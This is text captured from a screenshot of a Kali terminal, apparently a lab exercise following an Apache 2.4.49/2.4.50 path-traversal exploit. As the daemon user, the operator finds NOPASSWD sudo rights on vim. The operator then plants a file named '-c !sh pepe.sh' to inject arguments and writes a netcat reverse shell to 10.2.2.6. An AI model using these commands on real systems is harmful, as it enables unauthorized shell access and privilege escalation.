 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads/exploits/Apache-HTTP-Server-2.4.49-2.4.50-Path-Traversal-Remote-Code-Execution × kali@kali: ~ × kali@kali: ~ ×
$ sudo -l
Matching Defaults entries for daemon on debian:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
Runas and Command-specific defaults for daemon:
Defaults!/usr/lib/*/libexec/kf5/kdesu_stub !use_pty
User daemon may run the following commands on debian:
(ALL) NOPASSWD: /usr/bin/vim
$ pwd
/tmp
$ cd
$ pwd
/tmp
$ touch bysepa_ontwitch
$ ls
bysepa_ontwitch
ssh-XXXXXXszJXlW
systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-ModemManager.service-mUBshp
systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-colord.service-powINp
systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-systemd-logind.service-OvqEt1
systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-upower.service-jDf9kS
$ mkdir exploit
$ cd exploit
$ ls
$ echo "" > '-c !sh pepe.sh'
$ ls
-c !sh pepe.sh
$ echo "nc -e /bin/sh 10.2.2.6 3322" > pepe.sh
$ whoiam
/bin/sh: 97: whoiam: not found
$ whoami
daemon
$ sudo -l
Matching Defaults entries for daemon on debian:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
Runas and Command-specific defaults for daemon:
Defaults!/usr/lib/*/libexec/kf5/kdesu_stub !use_pty
User daemon may run the following commands on debian:
(ALL) NOPASSWD: /usr/bin/vim
$ ls
-c !sh pepe.sh
pepe.sh
$ cat pepe.sh
nc -e /bin/sh 10.2.2.6 3322
$
ODY>